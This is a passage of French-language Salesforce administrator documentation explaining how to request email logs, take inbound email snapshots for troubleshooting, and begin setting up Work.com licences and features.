Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

### AUTORISATIONS **UTILISATEUR**

Pour accéder aux journaux d'e-mails :

**•** "Modifier toutes les données"

## Demande d'un journal d'e-mails

Pour créer un journal d'e-mails pour votre organisation :

- **1.** Dans Configuration, saisissez *Fichiers journaux des e-mails* dans la case Recherche rapide, puis sélectionnez **Fichiers journaux des e-mails**.
- **2.** Cliquez sur **Demander un journal d'e-mails**.

Le nombre de demandes de journal en attente simultanées est limité à trois. Si vous avez déjà trois demandes en attente, vous ne pouvez pas demander un autre journal tant que l'une des demandes en attente n'est pas satisfaite.

- **3.** Entrez une plage de Date de début et de Date de fin pour le journal d'e-mails que vous souhaitez récupérer. Les journaux d'e-mails sont disponibles pour les messages envoyés dans les 30 derniers jours précédant votre demande.
	- Remarque: Chaque journal d'e-mails peut s'étendre sur sept jours au maximum. Pour afficher les données de journal d'e-mails sur une période supérieure à sept jours, créez plusieurs demandes.
- **4.** Vous pouvez également filtrer un journal d'e-mails afin qu'il enregistre uniquement les lignes contenant un nom de domaine ou une adresse e-mail spécifique dans un champ tel que Destinataire ou En-tête ID du message. Pour saisir plusieurs termes de filtrage, séparez chaque valeur par une virgule. Si vous laissez ce champ vide, le journal n'est pas filtré et toutes les adresses e-mail correspondant à la période spécifiée sont renvoyées.
- **5.** Entrez les adresses e-mail auxquelles vous souhaitez être notifié de la fin d'une demande de journal d'e-mails. Séparez chaque adresse e-mail par une virgule.

Pour effacer une demande et revenir à la page de présentation des journaux d'e-mails, cliquez sur **Annuler**.

#### <span id="page-2169-0"></span>CONSULTER ÉGALEMENT :

[Affichage des journaux d'e-mails](#page-2169-0)

## Affichage des journaux d'e-mails

Le tableau suivant présente le format du fichier journal et des exemples de champ :



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

### **AUTORISATIONS UTILISATEUR**

Pour accéder aux journaux d'e-mails :

**•** "Modifier toutes les données"

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

### AUTORISATIONS UTILISATEUR

Pour accéder aux journaux d'e-mails :

**•** "Modifier toutes les données"











#### CONSULTER ÉGALEMENT :

[Que sont les journaux d'e-mails ?](#page-2168-0)

## Dépannage avec des instantanés d'e-mails entrants

Vous pouvez prendre un instantané des e-mails entrants afin de faciliter le dépannage de leurs erreurs.

Les instantanés d'e-mails entrants capturent une copie des e-mails entrants pour vous aider à diagnostiquer les problèmes de services de messagerie électronique, par exemple Envoyer un e-mail à Salesforce, E-mail vers requête et les services de messagerie Apex. Demandez un instantané en spécifiant des critères pour les adresses À et De du message. Lorsqu'un message entrant correspond à ces critères, l'instantané enregistre une copie unique que vous pouvez afficher et télécharger. L'e-mail lui-même est traité normalement sans altération. Les instantanés contiennent

**•** Adresse de l'expéditeur

:

- **•** Adresse du service de messagerie entrante
- **•** Date et heure de l'instantané
- **•** Contenu complet du message, y compris les en-têtes et les pièces jointes

Pour activer les instantanés d'e-mail entrant, contactez Salesforce.

**•** Pour accéder à un e-mail entrant, dans Configuration, saisissez *Instantanés d'e-mail* dans la case Recherche rapide, puis sélectionnez **Instantanés d'e-mail**.

**•** Pour demander un instantané d'e-mail entrant, saisissez des critères pour l'adresse À (obligatoire)

et l'adresse De (facultative). Cliquez ensuite sur **Demander un instantané**. L'instantané demandé est ajouté à la liste des instantanés en attente et terminés. Lorsqu'un message entrant correspond aux critères spécifiés, nous prenons un instantané et terminons la requête.

**•** Pour afficher un cliché instantané complet :



#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

### AUTORISATIONS UTILISATEUR

Pour demander, afficher, télécharger et supprimer des instantanés d'e-mails :

**•** Modifier toutes les données



Suivez les conseils suivants lors de l'utilisation d'instantanés d'e-mails entrants :

- **•** Vous disposez d'un total cumulé maximal de 25 instantanés en attente et terminés. Supprimez certains instantanés pour libérer de l'espace et en prendre de nouveaux. Vous pouvez supprimer n'importe quel instantané en attente ou terminé, même si une autre personne a demandé sa prise.
- **•** Les instantanés sont définitivement supprimés. Ils ne sont pas placés dans la Corbeille.
- **•** Lorsque vous spécifiez des critères pour l'adresse À, tenez compte des conseils suivants.
	- **–** Les critères s'appliquent à toute adresse spécifiée dans les champs À, Cc ou Cci (pas uniquement le champ À).
	- **–** Les adresses de service de messagerie entrante se terminent toujours par *salesforce.com*.
	- **–** Vous pouvez consulter les adresses utilisées par votre organisation. La table ci-dessous indique leur emplacement.



- **•** Vous pouvez utiliser un caractère générique \* (astérisque) dans la partie locale de l'adresse e-mail (précédant le symbole @) et dans la partie du domaine (suivant le symbole @). Les espaces, les virgules et les points-virgules ne sont pas des caractères valides. Chaque champ d'adresse peut contenir 255 caractères au maximum.
- **•** Si vous souhaitez demander plusieurs instantanés avec des critères identiques, cliquez plusieurs fois sur **Demander un instantané**.
- **•** Si vous pensez qu'un instantané est terminé alors que le statut En attente est toujours affiché, essayez d'actualiser la page.
- **•** Les instantanés n'expirent pas. Si aucun e-mail entrant ne correspond aux critères spécifiés, un instantané demandé reste indéfiniment sous statut En attente. Les instantanés terminés sont conservés jusqu'à ce que vous les supprimiez.

CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-0)

## Configuration de Work.com

## <span id="page-2176-1"></span>Présentation de la mise en oeuvre de Work.com

Work.com est une suite d'outils de gestion des ventes et de gestion des services qui permet aux responsables et aux équipes d'apprendre plus vite et d'être plus performants.

Work.com inclut diverses fonctionnalités qui aident vos équipes de vente et de service. Ces fonctionnalités comprennent la reconnaissance associée à de véritables récompenses, des objectifs détaillés, un accompagnement en temps réel, ainsi que des évaluations complètes des performances.

Lorsque vous avez reçu vos licences Work.com, configurez Work.com en procédant comme suit :

- **•** Attribuez un administrateur Work.com pour effectuer le processus de configuration.
- **•** Activez les préférences pour les fonctionnalités Work.com.
- **•** Configurez des autorisations pour les fonctionnalités de Work.com à l'aide de profils ou d'ensembles d'autorisations.
- **•** Attribuez des licences Work.com aux utilisateurs.
- **•** Configurez les fonctionnalités de Work.com pour votre organisation.

#### CONSULTER ÉGALEMENT :

[Prérequis](#page-2176-0) [Attribution d'un administrateur Work.com](#page-2177-0) [Activation des fonctionnalités de Work.com](#page-2178-0) [Accès aux fonctionnalités de Work.com](#page-2180-0) [Types de licence Work.com](#page-2181-0) [Présentation de la fonctionnalité Work.com](#page-2183-0)

## <span id="page-2176-0"></span>Prérequis

#### AUTORISATIONS UTILISATEUR

Pour activer les fonctionnalités de Work.com Personnaliser l'application : Pour attribuer des ensembles Attribuer des ensembles d'autorisations d'autorisations : Pour attribuer des profils : Gérer les utilisateurs Pour définir la sécurité au niveau du champ : Gérer les profils et les ensembles d'autorisations ET Personnaliser l'application Pour afficher l'onglet Calibration : Activer la calibration Work.com

#### Éditions

Disponible avec : Salesforce Classic

**Work.com** est disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

#### Éditions

Disponible avec : Salesforce **Classic** 

**Work.com** est disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

Planifiez votre mise en oeuvre avant d'activer Work.com dans votre organisation.

Avant de lancer le processus de mise en oeuvre, Salesforce doit activer les autorisations Work.com et provisionner des licences Work.com pour votre organisation. Votre contact Salesforce coordonne ce processus avec vous. Vous pouvez toutefois vérifier si votre organisation a des licences Work.com disponibles. Dans Configuration, saisissez *Informations sur la société* dans la case Recherche rapide, puis sélectionnez **Informations sur la société** et cliquez sur Utilisateur de Work.com sous **Licences de fonctionnalité**.

Remarque: Il est recommandé d'activer Chatter, quelle que soit l'édition utilisée par votre organisation. De nombreuses fonctionnalités de Work.com utilisent le fil Chatter pour notifier et interagir avec les utilisateurs. Pour confirmer l'activation de Chatter, dans Configuration, saisissez *Paramètres Chatter* dans la case Recherche rapide, puis sélectionnez **Paramètres Chatter** et assurez-vous que les Paramètres Chatter sont activés.

#### CONSULTER ÉGALEMENT :

[Attribution d'un administrateur Work.com](#page-2177-0)

## <span id="page-2177-0"></span>Activation de Work.com

## Attribution d'un administrateur Work.com

Avant d'activer Work.com dans votre organisation, vous devez attribuer une licence de fonctionnalité utilisateur Work.com à la personne désignée comme administrateur système et responsable de la configuration de Work.com pour votre organisation.

Si vous êtes l'administrateur qui configure Work.com, attribuez la licence à vous-même.

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Recherchez le nom de la personne désignée comme administrateur système, puis cliquez sur **Modifier** en regard de son nom.
- **3.** Dans la colonne droite, sélectionnez la case **Utilisateur de Work.com**.
- **4.** Cliquez sur **Enregistrer**.

Nous recommandons vivement de créer un profil Administrateur de Work.com séparé avec un accès limité, car le profil Administrateur système standard de Salesforce est extrêmement puissant.

CONSULTER ÉGALEMENT :

[Activation des fonctionnalités de Work.com](#page-2178-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour attribuer un administrateur Work.com :

## <span id="page-2178-0"></span>Activation des fonctionnalités de Work.com

Les administrateurs peuvent activer les préférences des fonctionnalités de Work.com dans la page Paramètres de Work.com.

Tous les paramètres, à l'exception des paramètres de Remerciements et de Compétences, nécessitent une licence Work.com.

- **1.** Dans Configuration, saisissez *Paramètres Work.com* dans la case Recherche rapide, puis sélectionnez **Paramètres Work.com**.
- **2.** Sélectionnez les fonctionnalités de Work.com que vous souhaitez activer :

Pour les utilisateurs qui ont acheté Work.com avant la publication de la version Spring '15, les fonctionnalités affichées dépendent de la détention ou non de licences complémentaires pour **Work.com Motivate, Work.com Align** ou **Work.com Perform**.

